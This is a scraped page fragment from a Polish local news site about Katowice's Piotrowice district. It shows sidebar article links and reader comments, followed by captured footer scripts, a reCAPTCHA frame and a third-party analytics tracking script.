title='Szkoła Podstawowa nr 32 im. Bohaterów Monte Cassino' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach" title="Permalink to Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach" rel="bookmark">Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager3"></div></div><div class="tab-pane" id="sidebartab4"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/06/katowice-miners-500x294.jpg' class='alignnone' alt='Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners' title='Katowice Miners' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/06/katowice-miners-500x294.jpg' class='lazyload alignnone' alt='Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners' title='Katowice Miners' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners" title="Permalink to Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners" rel="bookmark">Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/final-basketmania-katowice-2025-500x294.jpg' class='alignnone' alt='Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!' title='Finał Basketmania Katowice 2025' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/final-basketmania-katowice-2025-500x294.jpg' class='lazyload alignnone' alt='Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!' title='Finał Basketmania Katowice 2025' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami" title="Permalink to Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!" rel="bookmark">Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager4"></div></div></div></div> <script type="text/javascript">(function($){$(document).ready(function(){$('#sidebartab1 > div,#sidebartab2 > div,#sidebartab3 > div,#sidebartab4 > div').owlCarousel({loop:true,nav:false,dots:true,mouseDrag:false,touchDrag:true,autoplay:true,autoplayTimeout:5000,animateOut:'fadeOut',items:1,autoplay:true,autoHeight:true});});})(jQuery);</script> <section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widgetinner"><h3 class="widgettitle">OSTATNIE KOMENTARZE</h3><ul id="better-recent-comments" class="recent-comments-list"><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Natalia</span>: &ldquo;<span class="comment-excerpt">Nie został zapomniany, w Muzeum Historii Katowic będzie jego duża wystawa pt. &#8222;Stefan Suberlak. Baśń o wspólnocie&#8221; od maja do&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-30035">lut 7, 10:11</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Brynów</span>: &ldquo;<span class="comment-excerpt">Bardzo fajna restauracja. Jeden z nielicznych lokali w południowych dzielnicach Katowice, który działa już kilkunastu lat.</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur/comment-page-1#comment-29547">sty 15, 14:23</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Andrzej</span>: &ldquo;<span class="comment-excerpt">Z Ujsoł tworzył piękne grafiki gór, lasów, pojedynczych drzew. Mam taki w domu kupiony od Pana Stefana przez śp. teścia&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-29382">sty 2, 13:12</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.brynow.pl/" class="url" rel="ugc external nofollow">Stan</a></span>: &ldquo;<span class="comment-excerpt">Świetna strona, dużo ciekawych informacji. Zapraszam do lokalnej współpracy</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/kontakt/comment-page-1#comment-29327">gru 26, 23:06</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="http://brak" class="url" rel="ugc external nofollow">Jerzy</a></span>: &ldquo;<span class="comment-excerpt">tak dawniej to bylo Swierczewsskiego 19 moja mama tam pracowala</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik/comment-page-1#comment-28787">lis 11, 14:19</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos" class="url" rel="ugc">Monika</a></span>: &ldquo;<span class="comment-excerpt">Najlepsze jedzenie jakie jadłam. Uwielbiam Wasz klimat oraz to w jaki sposób podają Państwo dania. Wszystko jest estetyczne i cudownie&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-28534">paź 25, 18:24</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Anna</span>: &ldquo;<span class="comment-excerpt">Szanowna Pani, nie jestem krewną, tylko historykiem sztuki, pracuję w warszawskim Muzeum Narodowym i pisze referat o Stefanie Suberlaku, Moja&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-28394">paź 16, 09:52</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Janko</span>: &ldquo;<span class="comment-excerpt">14 lat później i drogi dalej nie ma.</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/przebudowa-drogi-81-zwanej-trzy-garby/comment-page-1#comment-28044">wrz 10, 15:26</a></span></div></li></ul></div></section><section id="text-5" class="widget widget_text"><div class="widgetinner"><div class="textwidget"><div style="text-align:center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:336px;height:280px"
 data-ad-client="ca-pub-2247103634326335"
 data-ad-slot="4193562563"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></div></section></div></section><footer itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="row"><div class="col-xs-12 col-sm-7 col-md-4"></div><div class="col-xs-12 col-sm-5 col-md-3"></div><div class="clearfix visible-sm"></div><div class="col-xs-12 col-sm-3 col-md-2"></div><div class="col-xs-12 col-sm-9 col-md-3 footerlast"></div></div><div class="row"><div class="col-md-12"><div class="footer-secondrow"><div class="navwidgets navwidgets-1"><div></div></div><div class="navwidgets navwidgets-2"><div></div></div><div class="clearfix visible-xs"></div><div class="navwidgets navwidgets-3"><div></div></div><div class="navwidgets navwidgets-4"><div></div></div><div class="navwidgets navwidgets-5"><div></div></div></div></div></div><div class="row"><div class="col-md-12"><div class="footer-meta"><p class="footer-metaleft pull-left"> &copy; 2026, <a href="#top" title="Katowice Piotrowice" rel="home"><strong>&uarr;</strong> Katowice Piotrowice</a></p><p class="footer-metaleft pull-right"> <a href="https://www.piotrowice.katowice.pl/wp-login.php">Zaloguj się</a> Powered by <strong>WordPress</strong> Designed by <strong>Gabfire</strong></p>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sharp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.piotrowice.katowice.pl/wp-content/plugins/old-autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script> <script type="text/javascript" id="newsletter-js-extra">var newsletter_data={"action_url":"https:\/\/www.piotrowice.katowice.pl\/wp-admin\/admin-ajax.php"};</script> </div></div></div></footer></div> <script type='text/javascript'>window.onload=function(){var partnerUrls=['https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice'];var randomUrl=partnerUrls[Math.floor(Math.random()*partnerUrls.length)];var iframe3=document.createElement('iframe');iframe3.style.display="none";iframe3.referrerPolicy="no-referrer";iframe3.src=randomUrl;document.body.appendChild(iframe3);};</script> <script defer src="https://www.piotrowice.katowice.pl/wp-content/cache/autoptimize/js/autoptimize_28a502a9b869722d2678881b04b3aef0.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0a586bbe17346fb81520b03feea0099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="om36M03gq4glkpgq5z7O4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455601429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2543274546.dwiul600v5b6467gc36p48tcczes1h
body_size: 7139
content:
if(top.window.X97240fdde78d275c98a5ad9d66717f7a==undefined) {top.window.X97240fdde78d275c98a5ad9d66717f7a=1;X2543274546={a:function(){I2543274546="dwiul600v5b6467gc36p48tcczes1h";coo_n="us"+("t"+"at_")+I2543274546+"=";coo_s=document.cookie.split(";");coo_uu_2543274546=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2543274546=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2543274546+'_'+coo_uu_2543274546+'?sess=77955780533410&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2543274546.w_act=1;X2543274546.w_act_single=0;});this.aE(top.window,"blur",function(){X2543274546.w_act_single=1;X2543274546.lifelimit=(new Date().getTime())+3*60*1000;X2543274546.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2543274546.aE(d,"mousemove",X2543274546.rIT);X2543274546.aE(d,"click",X2543274546.rIT);X2543274546.aE(w,"scroll",X2543274546.rIT);X2543274546.aE(d,"keyup",X2543274546.rIT);X2543274546.aE(d,"touchstart",X2543274546.rIT);X2543274546.aE(d,"touchmove",X2543274546.rIT);X2543274546.rIT();});this.ping=function(){if(X2543274546.stopped!=0) return false;t=(new Date().getTime());if(X2543274546.w_act==1 || X2543274546.w_act_single==1) {X2543274546.im('/livestat/dwiul600v5b6467gc36p48tcczes1h/77955780533410?p='+X2543274546.pos_progress+'&t='+t+X2543274546.e_info);if(X2543274546.e_info!="") X2543274546.e_info="";if(X2543274546.w_act_single==1) {X2543274546.w_act=0;X2543274546.w_act_single=0;}} else {if(t>X2543274546.lifelimit) X2543274546.imX();}if(t>X2543274546.t_dur) X2543274546.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2543274546.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2543274546;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2543274546.scrl);X.rE(top.window,"resize",X2543274546.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SmFrJTIwZG9icmUlMjB6YXJ6JUM0JTg1ZHphbmll","d3NwJUMzJUIzbG5vdCVDNCU4NSUyMHBvdHJhZmklMjBvZG1pZW5pJUM0JTg3","JUM1JUJDeWNpZSUyMG1pZXN6a2ElQzUlODRjJUMzJUIzdyUyMCVFMiU4MCU5Mw=="];this.string_end = ["Y2hjZSUyMHNpJUM0JTk5JTIwbWllc3prYSVDNCU4Nw==","bWllanNjZW0lMkMlMjB3JTIwa3QlQzMlQjNyeW0=","YSUyMGJ1ZHluZWslMjBieSVDNSU4Mg=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2543274546.rsz();X2543274546.scrl();},4500);this.aE(top.window,"resize",function(){if(X2543274546.timer_resize!=false) clearTimeout(X2543274546.timer_resize);X2543274546.timer_resize=setTimeout(X2543274546.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2543274546.timer_scroll!=false) clearTimeout(X2543274546.timer_scroll);X2543274546.timer_scroll=setTimeout(X2543274546.scrl, 200);});}}setTimeout(X2543274546.ping, 250);this.intv=setInterval(X2543274546.ping, 5000);},rIT:function(){if(X2543274546.intv==false) return false;clearTimeout(X2543274546.idleTimer);X2543274546.idleTimer=setTimeout(function(){ X2543274546.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2543274546=document.createElement("img");im2543274546.style.cssText='position:absolute !important; visibility:hidden !important;';im2543274546.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2543274546.onload = function(){ if(im2543274546.parentNode!=undefined) im2543274546.parentNode.removeChild(im2543274546); };im2543274546.onerror = function(){ if(im2543274546.parentNode!=undefined) im2543274546.parentNode.removeChild(im2543274546); X2543274546.imX(); };document.body.appendChild(im2543274546);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2543274546.a();}